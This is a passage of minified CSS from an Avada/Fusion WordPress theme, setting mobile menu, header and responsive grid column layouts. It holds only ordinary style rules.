.fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo a{float:none}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo .searchform{float:none;display:none}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:left}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-logo{float:right}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons{float:left}.rtl .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-center .fusion-mobile-menu-icons a{float:left;margin-left:0;margin-right:15px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .fusion-mobile-nav-holder>ul,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .fusion-mobile-nav-holder>ul{border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-secondary-main-menu .searchform{float:none}.fusion-mobile-menu-design-modern.fusion-header-v4.fusion-logo-right .fusion-logo,.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-logo-right .fusion-logo{float:right}.fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-only .fusion-secondary-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-only .fusion-secondary-main-menu{position:static}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-secondary-menu{display:none}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-social-links-header{max-width:100%;margin-top:5px;text-align:center;margin-bottom:5px}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-tagline{float:none;text-align:center;margin-top:10px;line-height:24px;margin-left:auto;margin-right:auto}.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-header-banner{float:none;text-align:center;margin:0 auto;width:100%;margin-top:20px;clear:both}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}body.fusion-body .fusion-secondary-header .fusion-alignright .fusion-social-links-header .boxed-icons{margin-bottom:5px}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo a{float:none;text-align:center;margin:0!important}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-nav-holder{display:block;margin-top:20px}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-main-menu{display:none}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu{display:block;max-width:none}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu>ul>li{display:none}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu>ul .fusion-middle-logo-menu-logo{display:block}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-sticky-menu>ul .fusion-middle-logo-menu-logo{display:none}.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-logo{padding:0}.fusion-mobile-menu-design-classic .fusion-secondary-header{padding:10px}.fusion-mobile-menu-design-classic .fusion-secondary-header .fusion-mobile-nav-holder{margin-top:0}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-secondary-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-secondary-main-menu{padding-top:6px;padding-bottom:6px}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-main-menu{display:none}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-nav-holder{display:block}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-logo a{float:none;text-align:center;margin:0!important}.fusion-mobile-menu-design-classic.fusion-header-v4 .searchform,.fusion-mobile-menu-design-classic.fusion-header-v5 .searchform{display:block;float:none;width:100%;margin:13px 0 0}.fusion-mobile-menu-design-classic.fusion-header-v4 .search-table,.fusion-mobile-menu-design-classic.fusion-header-v5 .search-table{width:100%}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-logo a{float:none}.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-classic .fusion-alignleft{margin-bottom:10px}.fusion-mobile-menu-design-classic .fusion-alignleft,.fusion-mobile-menu-design-classic .fusion-alignright{float:none;width:100%;line-height:normal;display:block}.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:after,.fusion-mobile-menu-design-classic .fusion-mobile-nav-holder .fusion-secondary-menu-icon:before{display:none}.fusion-header-v4 .fusion-logo{display:block}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute}.fusion-header-v4.fusion-mobile-menu-design-flyout .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-flyout .fusion-mobile-menu-icons{position:absolute}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu>ul .fusion-middle-logo-menu-logo{display:none}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-main-menu-sticky>ul .fusion-middle-logo-menu-logo,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-sticky-menu>ul .fusion-middle-logo-menu-logo{display:block}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{display:none}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu-sticky,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-sticky-menu{display:block}.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-sticky-header-wrapper,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-sticky-header-wrapper{position:fixed;width:100%}.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4.fusion-mobile-menu-design-flyout.fusion-flyout-menu-active .fusion-secondary-main-menu,.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5.fusion-mobile-menu-design-flyout.fusion-flyout-menu-active .fusion-secondary-main-menu{z-index:9999999}.fusion-mobile-menu-design-flyout.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-flyout.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-flyout.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-flyout.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-flyout.fusion-header-v5 .fusion-main-menu,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-main-menu>ul>li,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-main-menu,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu>ul>li{display:none}.fusion-mobile-menu-design-classic.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-classic.fusion-header-v7 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v1 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v2 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v3 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v5 .fusion-mobile-sticky-nav-holder,.fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-mobile-sticky-nav-holder{display:none}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-nav-holder{display:none}.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-classic.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-flyout.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v1.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v2.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v3.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v4.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v5.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder,.fusion-is-sticky .fusion-mobile-menu-design-modern.fusion-header-v7.fusion-sticky-menu-1 .fusion-mobile-sticky-nav-holder{display:block}#side-header.fusion-mobile-menu-design-flyout .side-header-wrapper,.fusion-mobile-menu-design-flyout .fusion-header .fusion-row{z-index:9999}.fusion-mobile-menu-design-flyout.fusion-header-v1 .fusion-flyout-mobile-menu-icons,.fusion-mobile-menu-design-flyout.fusion-header-v2 .fusion-flyout-mobile-menu-icons,.fusion-mobile-menu-design-flyout.fusion-header-v3 .fusion-flyout-mobile-menu-icons,.fusion-mobile-menu-design-flyout.fusion-header-v4 .fusion-flyout-mobile-menu-icons,.fusion-mobile-menu-design-flyout.fusion-header-v5 .fusion-flyout-mobile-menu-icons,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-flyout-mobile-menu-icons{z-index:99999;position:relative;display:flex}.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-main-menu{display:block;float:left;width:auto}.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-main-menu>ul .fusion-middle-logo-menu-logo{display:block}.fusion-mobile-menu-design-flyout.fusion-header-v7.fusion-flyout-active .fusion-main-menu{z-index:99999}.fusion-mobile-menu-design-flyout.fusion-header-v7.fusion-flyout-active .fusion-logo{z-index:99999}.fusion-flyout-mobile-menu.fusion-mobile-nav-holder>ul{display:block;width:100%;text-align:center;border:none}.fusion-flyout-mobile-menu.fusion-mobile-nav-holder .fusion-mobile-nav-item a{border:none}.fusion-flyout-mobile-menu.fusion-mobile-nav-holder .fusion-open-submenu,.fusion-flyout-mobile-menu.fusion-mobile-nav-holder .sub-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-main-menu-cart,.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-flyout-menu .fusion-middle-logo-menu-logo,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-main-menu.fusion-sticky-menu{display:none}.fusion-header-v4.fusion-header-has-flyout-menu .fusion-header>.fusion-row{position:relative}.avada-not-responsive .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}.avada-responsive .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{float:var(--logo_alignment)}.avada-responsive.mobile-logo-pos-center .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{float:left}.mobile-logo-pos-right .fusion-mobile-menu-design-modern.fusion-header-v7 .fusion-main-menu{float:right}.fusion-body .fusion-header-wrapper .fusion-main-menu.fusion-ubermenu-mobile{display:block}.fusion-mobile-nav-holder li.fusion-mobile-nav-item .wpml-ls-item a::before{display:none}.fusion-mobile-nav-holder .wpml-ls-native{padding:0 5px}.avada-mobile-header-color-not-opaque .fusion-header-wrapper{position:absolute;z-index:10000}.avada-mobile-header-color-not-opaque .fusion-header-wrapper .fusion-header{background-image:none}.avada-mobile-header-color-not-opaque .layout-boxed-mode .fusion-header-wrapper{width:100%;max-width:var(--site_width)}.avada-mobile-header-color-not-opaque .layout-wide-mode .fusion-header-wrapper{left:0;right:0}body.avada-has-mobile-menu-search:not(.avada-has-main-nav-search-icon) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:flex}body:not(.avada-has-mobile-menu-search) .fusion-header-v6.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:none}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-grid-6 .fusion-grid-column,.fusion-portfolio-six .fusion-portfolio-post,.products.products-6 .product-grid-view{width:var(--awb-columns-medium,33.33333333%)!important}.fusion-blog-layout-grid-6 .fusion-post-grid.fusion-element-landscape,.fusion-grid-6 .fusion-grid-column.fusion-element-landscape,.fusion-portfolio-six .fusion-portfolio-post.fusion-element-landscape,.products.products-6 .product-grid-view.fusion-element-landscape{width:66.66666667%!important}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-grid-2>.fusion-grid-column,.fusion-grid-3 .fusion-grid-column,.fusion-grid-4 .fusion-grid-column,.fusion-grid-5 .fusion-grid-column,.fusion-grid-two>.fusion-grid-column,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.products.products-3 .product-grid-view,.products.products-4 .product-grid-view,.products.products-5 .product-grid-view{width:var(--awb-columns-medium,50%)!important}.fusion-blog-layout-grid-3 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-4 .fusion-post-grid.fusion-element-landscape,.fusion-blog-layout-grid-5 .fusion-post-grid.fusion-element-landscape,.fusion-grid-2>.fusion-grid-column.fusion-element-landscape,.fusion-grid-3 .fusion-grid-column.fusion-element-landscape,.fusion-grid-4 .fusion-grid-column.fusion-element-landscape,.fusion-grid-5 .fusion-grid-column.fusion-element-landscape,.fusion-grid-two>.fusion-grid-column.fusion-element-landscape,.fusion-portfolio-five .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-four .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-masonry .fusion-portfolio-post.fusion-element-landscape,.fusion-portfolio-three .fusion-portfolio-post.fusion-element-landscape,.products.products-3 .product-grid-view.fusion-element-landscape,.products.products-4 .product-grid-view.fusion-element-landscape,.products.products-5 .product-grid-view.fusion-element-landscape{width:100%!important}.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0}#wrapper{width:auto!important}#wrapper .ei-slider{width:100%!important;height:200px!important}.create-block-format-context{display:none}.columns .col{float:none;width:100%!important;margin:0;box-sizing:border-box}.fullwidth-box{background-attachment:scroll!important}.fullwidth-box .fullwidth-faded{background-attachment:scroll!important}.review{float:none;width:100%}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none}.fusion-author .fusion-author-ssocial .fusion-author-tagline{float:none;text-align:center;max-width:100%}.fusion-author .fusion-author-ssocial .fusion-social-networks{text-align:center}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child{margin-left:0}.fusion-page-title-wrapper{display:block}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left}.fusion-page-title-bar-left .searchform{display:block;max-width:100%}.fusion-page-title-bar .fusion-page-title-secondary{margin:2px 0 0}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right}.fusion-page-title-bar-right .searchform{max-width:100%}.sidebar .social_links .social li{width:auto;margin-right:5px}#comment-input{margin-bottom:0}#comment-input input{width:90%;float:none!important;margin-bottom:10px}#comment-textarea textarea{width:90%}.pagination{margin-top:40px}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px}h5.toggle span.toggle-title{width:80%}.project-content .project-description{float:none!important}.project-content .fusion-project-description-details{margin-bottom:50px}.project-content .project-description,.project-content .project-info{width:100%!important}.portfolio-half .flexslider{width:100%}.portfolio-half .project-content{width:100%!important}#style_selector{display:none}.faq-tabs,.portfolio-tabs{height:auto;border-bottom-width:1px;border-bottom-style:solid}.faq-tabs li,.portfolio-tabs li{float:left;margin-right:30px;border-bottom:0}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none!important}nav#nav,nav#sticky-nav{margin-right:0}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px}.tab-holder .tabs{height:auto!important;width:100%!important}.shortcode-tabs .tab-hold .tabs li{width:100%!important}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none!important}body #small-nav{visibility:visible!important}.error_page .useful_links{width:100%;padding-left:0}.fusion-google-map{width:100%!important}.fusion-blog-layout-medium-alternate .fusion-post-content{flex:1 0 100%;width:100%;padding-top:20px}.gform_wrapper .gfield input[type=text],.gform_wrapper .gfield textarea,.gform_wrapper .ginput_complex .ginput_left,.gform_wrapper .ginput_complex .ginput_right,.wpcf7-form .wpcf7-number,.wpcf7-form .wpcf7-quiz,.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.no-mobile-totop .to-top-container{display:none}.no-mobile-slidingbar #slidingbar-area{display:none}.no-mobile-slidingbar .fusion-flyout-sliding-bar-toggle{display:none!important}.tfs-slider .slide-content-container .btn{min-height:0!important;padding-left:20px;padding-right:20px!important;height:26px!important;line-height:26px!important}.fusion-soundcloud iframe{width:100%}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50%!important;float:left!important}.fusion-columns-2 .fusion-column:nth-of-type(2n+1),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(2n+1),.fusion-columns-4 .fusion-column:nth-of-type(2n+1){clear:both}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33%!important;float:left!important}.fusion-columns-3 .fusion-column:nth-of-type(3n+1),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(3n+1),.fusion-columns-5 .fusion-column:nth-of-type(3n+1),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(3n+1),.fusion-columns-6 .fusion-column:nth-of-type(3n+1),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(3n+1){clear:both}.footer-area .fusion-column,.fusion-sliding-bar-position-bottom .fusion-column,.fusion-sliding-bar-position-top .fusion-column{margin-bottom:40px}.fusion-layout-column.fusion-five-sixth,.fusion-layout-column.fusion-four-fifth,.fusion-layout-column.fusion-one-fifth,.fusion-layout-column.fusion-one-fourth,.fusion-layout-column.fusion-one-half,.fusion-layout-column.fusion-one-sixth,.fusion-layout-column.fusion-one-third,.fusion-layout-column.fusion-three-fifth,.fusion-layout-column.fusion-three-fourth,.fusion-layout-column.fusion-two-fifth,.fusion-layout-column.fusion-two-third{position:relative;margin-bottom:20px;float:left;margin-right:4%}.rtl .fusion-layout-column.fusion-five-sixth,.rtl .fusion-layout-column.fusion-four-fifth,.rtl .fusion-layout-column.fusion-one-fifth,.rtl .fusion-layout-column.fusion-one-fourth,.rtl .fusion-layout-column.fusion-one-half,.rtl .fusion-layout-column.fusion-one-sixth,.rtl .fusion-layout-column.fusion-one-third,.rtl .fusion-layout-column.fusion-three-fifth,.rtl .fusion-layout-column.fusion-three-fourth,.rtl .fusion-layout-column.fusion-two-fifth,.rtl .fusion-layout-column.fusion-two-third{float:right;margin-left:4%;margin-right:0}.fusion-layout-column.fusion-one-sixth{width:13.3333%}.fusion-layout-column.fusion-five-sixth{width:82.6666%}.fusion-layout-column.fusion-one-fifth{width:16.8%}.fusion-layout-column.fusion-two-fifth{width:37.6%}.fusion-layout-column.fusion-three-fifth{width:58.4%}.fusion-layout-column.fusion-four-fifth{width:79.2%}.fusion-layout-column.fusion-one-fourth{width:22%}.fusion-layout-column.fusion-three-fourth{width:74%}.fusion-layout-column.fusion-one-third{width:30.6666%}.fusion-layout-column.fusion-two-third{width:65.3333%}.fusion-layout-column.fusion-one-half{width:48%}.fusion-layout-column.fusion-one-full{clear:both}.fusion-layout-column.fusion-spacing-no{margin-left:0;margin-right:0}.fusion-layout-column.fusion-spacing-no.fusion-one-sixth{width:16.66666667%}.fusion-layout-column.fusion-spacing-no.fusion-five-sixth{width:83.33333333%}.fusion-layout-column.fusion-spacing-no.fusion-one-fifth{width:20%}.fusion-layout-column.fusion-spacing-no.fusion-two-fifth{width:40%}.fusion-layout-column.fusion-spacing-no.fusion-three-fifth{width:60%}.fusion-layout-column.fusion-spacing-no.fusion-four-fifth{width:80%}.fusion-layout-column.fusion-spacing-no.fusion-one-fourth{width:25%}.fusion-layout-column.fusion-spacing-no.fusion-three-fourth{width:75%}.fusion-layout-column.fusion-spacing-no.fusion-one-third{width:33.33333333%}.fusion-layout-column.fusion-spacing-no.fusion-two-third{width:66.66666667%}.fusion-layout-column.fusion-spacing-no.fusion-one-half{width:50%}.fusion-layout-column.fusion-column-last{clear:right;zoom:1;margin-left:0;margin-right:0}.rtl .fusion-layout-column.fusion-column-last{clear:left;margin-left:0}.fusion-layout-column.fusion-column-last.fusion-one-full{clear:both}.avada-footer-fx-bg-parallax .fusion-footer-widget-area{background-attachment:initial;margin:0}.avada-footer-fx-bg-parallax #main{margin-bottom:0}.fusion-column.fusion-spacing-no{margin-bottom:0;width:100%!important}.ua-mobile #main,.ua-mobile .fusion-footer-widget-area,.ua-mobile .page-title-bar,.ua-mobile body{background-attachment:scroll!important}#footer>.fusion-row,.footer-area>.fusion-row{padding-left:0!important;padding-right:0!important}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll!important}#customer_login_box 